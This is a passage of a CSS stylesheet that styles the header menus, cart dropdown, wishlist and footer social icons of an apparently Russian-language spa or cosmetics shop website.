  background-color: #25262a;
  color: #ffffff;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 63px;
}

#panel:not(:empty)+.body-wrapper .page-header__menu-wrapper {
  top: 101px;
}

.page-header__menu-wrapper--active {
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -moz-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}

.page-header__menu-wrapper--overflow-hidden {
  overflow: hidden;
}

@media (min-width: 768px) {
  .page-header__menu-wrapper {
    padding-top: 77px;
    top: 76px;
  }

  #panel:not(:empty)+.body-wrapper .page-header__menu-wrapper {
    top: 117px;
  }
}

@media (min-width: 1200px) {
  .page-header__menu-wrapper {
    position: static;
    height: auto;
    width: auto;
    overflow: visible;
    background-color: transparent;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    padding-top: 0;
    display: block;
  }
}

.page-header__menu {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 55px;
}

@media (min-width: 768px) {
  .page-header__menu {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}

@media (min-width: 1200px) {
  .page-header__menu {
    background-color: #25262a;
    vertical-align: top;
    padding-top: 32px;
    margin-bottom: 0;
    height: 80px;
    position: static;
  }
}

.page-header__menu-item {
  width: 100%;
  display: block;
  border-bottom: 1px solid #424348;
  padding: 20px;
}

.page-header__menu-item a {
  position: relative;
  color: #ffffff;
  font-size: 2.2rem;
  line-height: 1;
}

.page-header__menu-item--parent>a::after {
  content: '';
  border: 4px solid transparent;
  border-left: 4px solid #fff;
  position: absolute;
  top: 9px;
  right: -20px;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

@media (min-width: 1200px) {
  .page-header__menu-item {
    width: auto;
    display: inline-block;
    font-size: 2.2rem;
    margin-right: 20px;
    border-bottom: none;
    padding: 0;
  }

  .page-header__menu-item:last-child {
    margin-right: 0;
  }

  .page-header__menu-item a {
    color: #ffffff;
    padding: 0;
    display: block;
  }

  .page-header__menu-item a:hover {
    color: #e463a0;
  }

  .page-header__menu-item--parent>a::after {
    display: none;
  }

  .page-header__menu-item--active>a {
    color: #e463a0;
    position: relative;
  }

  .page-header__menu-item:hover>a,
  .page-header__menu-item--active-dropdown>a {
    color: #e463a0;
    position: relative;
    height: 48px;
  }

  .page-header__menu-item:hover>a:after,
  .page-header__menu-item--active-dropdown>a:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0px;
    left: 0;
    background-color: #e463a0;
    border: none;
    top: auto;
    right: auto;
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none;
  }
}

.page-header__menu-podmenu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  background-color: #25262a;
  color: #ffffff;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 20px;
  padding-left: 40px;
  padding-bottom: 80px;
}

@media (min-width: 1200px) {
  .page-header__menu-podmenu-wrapper {
    position: absolute;
    visibility: hidden;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 0;
    height: auto;
    width: auto;
    top: 80px;
    left: -40px;
    padding: 40px;
    -webkit-transition-property: opacity, visibility;
    -o-transition-property: opacity, visibility;
    -moz-transition-property: opacity, visibility;
    transition-property: opacity, visibility;
    -webkit-transition-delay: 0.15s, 0.15s;
    -moz-transition-delay: 0.15s, 0.15s;
    -o-transition-delay: 0.15s, 0.15s;
    transition-delay: 0.15s, 0.15s;
    background-color: #2d2e33;
  }

  .page-header__menu-podmenu-subwrapper {}
}

@media (min-width: 1200px) and (max-width: 1422px) {
  .page-header__menu-podmenu-wrapper {
    padding-left: 2.083%;
    left: -2.083%;
  }
}

@media (max-width: 1199px) {
  .page-header__menu-podmenu-wrapper--active {
    display: block;
    width: 100%;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}

@media (min-width: 1200px) {
  .page-header__menu-item:hover .page-header__menu-podmenu-wrapper {
    visibility: visible;
    opacity: 1;
    max-width: 1290px;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    -webkit-transition-delay: 0s, 0s;
    -moz-transition-delay: 0s, 0s;
    -o-transition-delay: 0s, 0s;
    transition-delay: 0s, 0s;
  }

  .page-header__menu-item:hover .page-header__menu-podmenu-wrapper.js-show-subpodmenu {
    width: 100vw;
  }
}

.page-header__menu-podmenu,
.page-header__menu-podmenu--double-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

@media (min-width: 768px) {
  .page-header__menu-podmenu--double-list {
    -webkit-columns: 200px 2;
    -moz-columns: 200px 2;
    columns: 200px 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
  }
}

.page-header__menu-podmenu-title {
  position: relative;
}

@media (min-width: 768px) {
  .page-header__menu-podmenu-title {
    display: block;
  }
}

@media (min-width: 1200px) {
  .page-header__menu-podmenu-title {
    display: none;
  }
}

.page-header__menu-podmenu-title a {
  font-size: 3.3rem;
  line-height: 3rem;
  display: block;
  padding: 20px 20px 40px 20px;
  color: #e463a0;

}

.page-header__menu-podmenu-title svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: absolute;
  left: -20px;
  top: 28px;
}

.page-header__menu-podmenu-item {
  line-height: 4rem;
}

.page-header__menu-podmenu-item>a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.5rem;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .page-header__menu-podmenu-item>a {
    font-size: 2rem;
    line-height: 2.2rem;
    color: #ffffff;
  }
}

.page-header__menu-podmenu-item--parent>a {
  position: relative;
  width: auto;
}

.page-header__menu-podmenu-item--parent>a::after {
  content: '';
  border: 4px solid transparent;
  border-left: 4px solid #fff;
  position: absolute;
  top: 7px;
  right: -20px;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

.page-header__menu-podmenu-item--parent:hover>a {
  color: #e463a0;
}

.page-header__menu-podmenu-item--parent:hover>a::after {
  border-left: 4px solid #e463a0;
}

.page-header__menu-podmenu-item--hr {
  display: block;
  background-color: #424348;
  height: 1px;
  padding: 0;
  margin: 20px 0;
  width: 150px;
}

.page-header__menu-subpodmenu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 2000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  margin: 0;
  display: none;
  background-color: #25262a;
  padding: 20px 0 80px 40px;
}

@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-wrapper {
    position: absolute;
    display: none;
    padding: 40px;
    width: 100%;
    left: 300px;
    background-color: #2d2e33;
  }

  .page-header__menu-podmenu-item--parent:hover .page-header__menu-subpodmenu-wrapper {
    display: block
  }
}

@media (max-width: 1199px) {
  .page-header__menu-subpodmenu-wrapper--active {
    display: block;
    width: 100%;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}

.page-header__menu-subpodmenu {
  position: relative;
  height: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-flow: column wrap;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
}

@media (max-width: 767px) {
  .page-header__menu-subpodmenu {
    display: block;
    height: auto;
    padding-bottom: 30px;
  }
}

.page-header__menu-subpodmenu::before {
  content: '';
  display: block;
  position: absolute;
  left: -40px;
  top: 0;
  height: 100%;
  width: 1px;
  background-color: #424348;
}

.page-header__menu-subpodmenu-item {
  line-height: 4.2rem;
  width: 250px;
}

.page-header__menu-subpodmenu-item a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.2rem;
  line-height: 2rem;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-item {
    line-height: 3.2rem;
  }

  .page-header__menu-subpodmenu-item a {
    font-size: 1.7rem;
    line-height: 2.2rem;
  }
}

.page-header__menu-subpodmenu-title {
  position: relative;
  padding: 20px;
}

@media (min-width: 768px) {
  .page-header__menu-subpodmenu-title {
    display: block;
  }
}

@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-title {
    display: none;
  }
}

.page-header__menu-subpodmenu-title a {
  font-size: 3.3rem;
  line-height: 3rem;
  padding-bottom: 40px;
  color: #e463a0;
}

.page-header__menu-subpodmenu-title svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: absolute;
  left: -20px;
  top: 28px;
}

@media (min-width: 1200px) {
  .page-header__scrollbar {
    height: 340px;
    overflow: auto;
  }

  .page-header__scrollbar .jspHorizontalBar {
    background-color: transparent;
  }

  .page-header__scrollbar .jspHorizontalBar .jspTrack {
    height: 5px;
    background-color: #fff;
  }

  .page-header__scrollbar .jspHorizontalBar .jspDrag {
    background-color: #e463a0;
    -webkit-transition: 0.2s background-color;
    -o-transition: 0.2s background-color;
    -moz-transition: 0.2s background-color;
    transition: 0.2s background-color;
  }

  .page-header__scrollbar .jspHorizontalBar .jspDrag:hover,
  .page-header__scrollbar .jspHorizontalBar .jspDrag:active {
    background-color: #da2a7e;
  }

  .page-header__scrollbar .jspArrowLeft.jspDisabled {
    background: none;
  }

  .page-header__scrollbar .jspArrowRight.jspDisabled {
    background: none;
  }

  .page-header__scrollbar .jspArrowLeft {
    background: none;
    float: left;
  }

  .page-header__scrollbar .jspArrowRight {
    background: none;
    float: right !important;
  }
}

.page-header__brand-alphabet {
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
  padding-right: 65px;
  padding-left: 6px;
}

@media (min-width: 1200px) {
  .page-header__brand-alphabet {
    padding-left: 0;
    padding-right: 0;
  }
}

.page-header__brand-alphabet li {
  float: left;
  display: block;
}

.page-header__brand-alphabet a {
  color: #9a9ba0;
  font-size: 1.4rem;
  padding: 0 15px 37px 15px;
}

.page-header__brand-alphabet a:hover {
  color: #e463a0;
}

.page-header__brand-alphabet-item--active a {
  color: #e463a0;
}

.page-header__brand-alphabet-all {
  position: absolute;
  top: 0;
  left: -36px;
}

@media (min-width: 1200px) {
  .page-header__brand-alphabet-all {
    position: static;
  }

  .page-header__brand-alphabet-all a {
    padding-left: 0;
    padding-right: 40px;
  }
}

.page-header__menu-addition {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}

@media (min-width: 768px) {
  .page-header__menu-addition {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
  }
}

.page-header__menu-addition-links {
  width: 49%;
  margin-bottom: 120px;
}

.page-header__menu-addition-links h2,
.page-header__menu-addition-links .h2 {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 15px;
}

.page-header__menu-addition-links ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.page-header__menu-addition-links a {
  font-size: 1.5rem;
  color: #ffffff;
  line-height: 3rem;
  font-weight: 300;
}

.page-header__menu-brand .jspContainer {
  overflow: visible;
}

.page-header__brand-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.page-header__brand-list a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.5rem;
  line-height: 1.5;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .page-header__brand-list a {
    font-size: 1.5rem;
    padding-top: 7px;
    padding-bottom: 7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1;
  }
}

.page-header__brand-list .btn {
  padding: 10px 20px;
  margin: 20px 100px 0 0;
}

.page-header__brand-list .btn a {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding: 0;
}

.page-header__brand-list .btn a:hover {
  color: #fff;
}

@media (min-width: 768px) {
  .page-header__brand-list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
    max-width: 700px;
  }
}

@media (min-width: 1200px) {
  .page-header__brand-list {
    -webkit-columns: auto 2;
    -moz-columns: auto 2;
    columns: auto 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
  }

  .page-header__brand-list a {
    color: #ffffff;
  }
}

.page-header__brand-list-title {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #fff;
  font-size: 2.5rem;
  line-height: 1.5;
  position: relative;
  padding: 15px 0 15px 20px;
}

.page-header__brand-list-title::after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  position: absolute;
  bottom: 7px;
  left: -1px;
}

@media (min-width: 768px) {
  .page-header__brand-list-title {
    font-size: 2.2rem;
    line-height: 3rem;
    padding-left: 20px;
    padding-top: 15px;
    padding-bottom: 0;
  }

  .page-header__brand-list-title::after {
    display: none;
  }
}

@media (min-width: 1200px) {
  .page-header__brand-list-title {
    padding: 0;
    margin-top: 25px;
  }

  .page-header__brand-list-title:first-child {
    margin-top: 0;
  }
}

.page-header__menu-addition-phones {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  width: 100%;
  font-size: 2.2rem;
}

.page-header__menu-addition-phones span {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: middle;
  margin-left: 5px;
}

.page-header__menu-addition-phone {
  margin-right: 30px;
  margin-bottom: 10px;
}

.page-header__menu-addition-phone a {
  color: #ffffff;
}

.page-header__menu-addition-callback {
  width: 100%;
  margin-bottom: 50px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

.page-header__menu-addition-callback a {
  display: inline-block;
  color: #fff;
}

.page-header__menu-addition-callback span {
  color: #9a9ba0;
  margin-left: 30px;
}

.page-header__menu-addition-callback i {
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  position: relative;
  margin-right: 6px;
  top: 7px;
}

.page-header__menu-addition-callback svg {
  width: 10px;
  height: 15px;
  fill: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-header__settings {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  margin-left: auto;
}

/* @media (min-width: 768px) {
  .page-header__settings {
  }
}
@media (min-width: 1200px) {
  .page-header__settings {
  }
} */
.page-header #bxdynamic_main-basket {
  display: inline-block;
}

.page-header__cart {
  display: inline-block;
  line-height: 0;
  margin-right: 25px;
}

.page-header__cart--empty span {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #9a9ba0;
  position: relative;
  bottom: 7px;
}

@media (min-width: 768px) {
  .page-header__cart--full {
    position: relative;
  }
}

.page-header__cart a {
  display: inline-block;
  position: relative;
}

.page-header__cart a svg.svg-icon-cart {
  display: inline-block;
  width: 18px;
  height: 20px;
}

.page-header__cart a svg.svg-icon-cart path {
  fill: #ffffff;
  transition: 0.3s linear;
}

@media (min-width: 1200px) {
  .page-header__cart a svg.svg-icon-cart path {
    fill: #25262A;
  }

  .page-header__cart a:hover svg.svg-icon-cart path {
    fill: #e463a0;
  }
}

.page-header__cart-info {
  position: absolute;
  top: -5px;
  right: -13px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.page-header__cart-info-count {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  background: #e463a0;
  border-radius: 10px;
  display: block;
  padding: 0px 5px 1px;
  font-weight: bold;
  font-size: 10px;
  line-height: 14px;
  color: #FFFFFF;
}

@media (min-width: 768px) {
  .page-header__cart-info-separator {
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #9a9ba0;
    margin: 0 6px;
    vertical-align: top;
    position: relative;
    top: 8px;
  }

  .page-header__cart-info-price {
    color: #e463a0;
    font-size: 2.8rem;
    font-weight: 400;
  }

  .page-header .rouble {
    color: #9a9ba0;
    top: .5em;
  }
}

.page-header__cart-dropdown {
  position: absolute;
  top: 62px;
  left: 0;
  width: 100%;
  background-color: #ffffff;
  visibility: hidden;
  z-index: 100;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown {
    width: 280px;
    top: 53px;
    left: -15px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown {
    width: 293px;
    top: 52px;
    min-height: 401px;
  }
}

.page-header__cart-dropdown svg.svg-arrow {
  display: none;
}

.page-header__cart-dropdown .page-header__cart-dropdown-item {
  display: none;
}

.page-header__cart-dropdown--active {
  visibility: visible;
}

.page-header__cart-dropdown--active svg.svg-arrow {
  display: block;
}

.page-header__cart-dropdown--active .page-header__cart-dropdown-item {
  display: block;
}

.page-header__cart-dropdown-nav {
  height: 60px;
  border-bottom: 1px solid #f3f3f3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-nav {
    height: 90px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-nav {
    height: 100px;
  }
}

.page-header__cart-dropdown-nav svg {
  width: 40px;
  height: 20px;
  fill: #25262a;
}

.page-header__cart-dropdown-count {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
  text-align: center;
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  padding-top: 21px;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-count {
    padding-top: 37px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-count {
    padding-top: 43px;
  }
}

.page-header__cart-dropdown-count--index {
  color: #e463a0;
}

.page-header__cart-dropdown-count--separator {
  padding: 0 5px;
}

.page-header__cart-dropdown-arrow-left {
  display: block;
  width: 60px;
  position: relative;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-arrow-left {
    width: 90px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-arrow-left {
    width: 100px;
  }
}

.page-header__cart-dropdown-arrow-left:hover svg.svg-arrow {
  fill: #e463a0;
}

.page-header__cart-dropdown-arrow-left svg.svg-arrow {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-header__cart-dropdown-arrow-right {
  display: block;
  width: 60px;
  position: relative;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-arrow-right {
    width: 90px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-arrow-right {
    width: 100px;
  }
}

.page-header__cart-dropdown-arrow-right:hover svg.svg-arrow {
  fill: #e463a0;
}

.page-header__cart-dropdown-arrow-right svg.svg-arrow {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.page-header__cart-dropdown-carousel {
  border-bottom: 1px solid #f3f3f3;
}

.page-header__cart-dropdown-item {
  padding: 30px 30px 30px 0;
}

.page-header__cart-dropdown-item-img {
  float: left;
  width: 80px;
  margin-right: 10px;
  text-align: center;
}

.page-header__cart-dropdown-item-img img {
  width: auto !important;
  height: auto !important;
  max-height: 130px;
  display: inline-block !important;
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-item-img {
    margin-right: 20px;
  }
}

.page-header__cart-dropdown-item-description {
  padding-left: 90px;
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-item-description {
    padding-left: 100px;
  }
}

.page-header__cart-dropdown-item-description h3,
.page-header__cart-dropdown-item-description .h3 {
  font-size: 2.2rem;
  margin-bottom: 10px;
}

.page-header__cart-dropdown-item-description h3 a,
.page-header__cart-dropdown-item-description .h3 a {
  color: #25262a;
}

.page-header__cart-dropdown-item-description h3 a:hover,
.page-header__cart-dropdown-item-description .h3 a:hover {
  color: #e463a0;
}

.page-header__cart-dropdown-item-description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 27px;
}

.page-header__cart-dropdown-price {
  font-size: 2.8rem;
}

.page-header__cart-dropdown-price .rouble {
  top: 0;
}

.page-header__cart-dropdown-btn {
  padding: 20px;
  text-align: center;
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-btn {
    padding: 30px;
  }
}

.page-header__cart-dropdown-btn .btn {
  display: inline-block;
}

.page-header__cart-dropdown-btn .btn:hover {
  color: #ffffff;
}

.page-header__wishlist {
  display: inline-block;
  vertical-align: top;
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #b4b4b4;
}

.page-header__wishlist svg.svg-icon-wishlist path {
  width: 21px;
  height: 18px;
  transition: 0.3s linear;
  stroke: #fff;
}

@media (min-width: 768px) {
  .page-header__wishlist-count {
    margin-left: 4px;
    position: relative;
    vertical-align: top;
    top: 7px;
  }
}

@media (min-width: 1200px) {
  .page-header__wishlist svg.svg-icon-wishlist path {
    stroke: #25262A;
  }

  .page-header__wishlist:hover svg.svg-icon-wishlist path {
    stroke: #e463a0;
  }
}

.page-header__search {
  display: none;
  line-height: 0;
  margin-right: 25px;
}

.page-header__search svg.svg-icon-search {
  width: 19px;
  height: 18px;
  fill: #25262A;
}

.page-header__search:hover svg.svg-icon-search {
  fill: #e463a0;
}

@media (min-width: 1200px) {
  .page-header__search {
    display: inline-block;
  }
}

.page-footer {
  background-color: #25262a;
  padding-top: 29px;
  padding-bottom: 29px;
  color: #56575c;
  font-size: 1.6rem;
  font-weight: normal;
}

@media (min-width: 1200px) {
  .page-footer__inner {
    padding: 0 15px;
  }
}

@media (min-width: 768px) {
  .page-footer {
    padding-top: 49px;
    padding-bottom: 38px;
  }
}

.page-footer__top {
  padding-bottom: 0;
}

@media (min-width: 1200px) {
  .page-footer__top {
    padding-bottom: 29px;
  }
}

.page-footer__contacts {
  position: relative;
  border-bottom: 1px solid #2b2e32;
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .page-footer__contacts {
    border-bottom: 0;
    padding-bottom: 0;
  }
}

.page-footer__logo {
  display: block;
  margin-top: 7px;
}

.page-footer__logo svg.svg-logo-min {
  width: 23px;
  height: 22px;
  fill: #ffffff;
}

@media (min-width: 768px) {
  .page-footer__logo {
    margin-top: 0;
    margin-bottom: 22px;
  }

  .page-footer__logo .spadream-logo-white {
    width: 116px;
    height: 21px;
    fill: #ffffff;
    max-width: none;
  }
}

@media (min-width: 1200px) {
  .page-footer__logo {
    margin-bottom: 42px;
  }
}

.page-footer__socials {
  position: absolute;
  right: 15px;
  top: 0;
  list-style: none;
  margin: 0;
  padding: 0;
}

@media (min-width: 768px) {
  .page-footer__socials {
    position: static;
    margin-bottom: 29px;
  }
}

@media (min-width: 1200px) {
  .page-footer__socials {
    margin-bottom: 24px;
  }
}

.page-footer__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.page-footer__socials-item:last-child {
  margin-right: 0;
}

.page-footer__socials-item a {
  display: block;
  border: 1px solid #56575c;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.page-footer__socials-item a:hover {
  background-color: #e463a0;
  border-color: #e463a0;
}

.page-footer__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--vk a:hover svg.svg-icon-vk {
  fill: #ffffff;
}

.page-footer__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--inst a:hover svg.svg-icon-inst {
  fill: #ffffff;
}

.page-footer__socials-item--tg a svg.svg-icon-tg {
  width: 14px;
  height: 14px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--tg a:hover svg.svg-icon-tg {
  fill: #ffffff;
}

.page-footer__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--fb a:hover svg.svg-icon-fb {
  fill: #ffffff;
}

.page-footer__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--yt a:hover svg.svg-icon-yt {
  fill: #ffffff;
}

.page-footer__site-menu h2,
.page-footer__site-menu .h2 {
  color: #e463a0;
  text-transform: uppercase;
  margin-bottom: 20px;
}

@media (min-width: 1200px) {

  .page-footer__site-menu h2,
  .page-footer__site-menu .h2 {
    margin-bottom: 44px;
  }
}

.page-footer__site-menu h2--inline,
.page-footer__site-menu .h2--inline {
  display: inline-block;
}

@media (min-width: 1200px) {

  .page-footer__site-menu h2--inline,
  .page-footer__site-menu .h2--inline {
    margin-right: 12px;
    vertical-align: top;
    margin-bottom: 0;
  }
}

.page-footer__site-menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.page-footer__site-menu li {
  margin-bottom: 15px;
}

.page-footer__site-menu li:last-child {
  margin-bottom: 0;
}

.page-footer__site-menu li a {
  color: #ffffff;
  text-transform: uppercase;
}

.page-footer__site-menu li a:hover {
  color: #e463a0;
}

.page-footer__title {
  color: #e463a0;
  text-transform: uppercase;
